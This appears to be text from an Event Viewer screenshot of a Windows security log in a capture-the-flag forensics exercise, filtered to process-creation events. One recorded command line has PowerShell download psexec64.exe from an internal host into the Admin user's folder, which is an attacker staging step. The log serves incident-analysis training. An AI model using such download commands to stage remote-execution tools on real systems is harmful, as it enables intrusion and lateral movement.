 mx1 Number of events: 1,513
Filtered: Log: file://E:\Sample\CTF\CyberRTH2024\Attack chain in Windows event log\mx1.evtx; Source: ; Event ID: 4688. Number of events: 109
Level Date and Time Source Event ID Task Category
Information 7/29/2024 4:44:11 PM Microsoft Windows security... 4688 Process Creation
Information 7/29/2024 4:44:14 PM Microsoft Windows security... 4688 Process Creation
Information 7/29/2024 4:44:14 PM Microsoft Windows security... 4688 Process Creation
Information 7/29/2024 4:44:14 PM Microsoft Windows security... 4688 Process Creation
Information 7/29/2024 4:44:14 PM Microsoft Windows security... 4688 Process Creation
Information 7/29/2024 4:44:14 PM Microsoft Windows security... 4688 Process Creation
Information 7/29/2024 4:44:15 PM Microsoft Windows security... 4688 Process Creation
Information 7/29/2024 4:44:15 PM Microsoft Windows security... 4688 Process Creation
Information 7/29/2024 4:44:17 PM Microsoft Windows security... 4688 Process Creation
Information 7/29/2024 4:44:18 PM Microsoft Windows security... 4688 Process Creation
Information 7/29/2024 4:44:18 PM Microsoft Windows security... 4688 Process Creation
Information 7/29/2024 4:44:18 PM Microsoft Windows security... 4688 Process Creation
Event 4688, Microsoft Windows security auditing.
General Details
Friendly View XML View
+ System
- EventData
SubjectUserSid S-1-5-21-3872258520-871529227-4103615550-1001
SubjectUserName Admin
SubjectDomainName MX1
SubjectLogonId 0x11f859df
NewProcessId 0x5b28
NewProcessName C:\Windows\System32\cmd.exe
TokenElevationType %%1936
ProcessId 0x1620
CommandLine C:\Windows\system32\cmd.exe /C powershell wget http://10.64.5.73/psexec64.exe -O
C:\Users\Admin\psexec64.exe
TargetUserSid S-1-0-0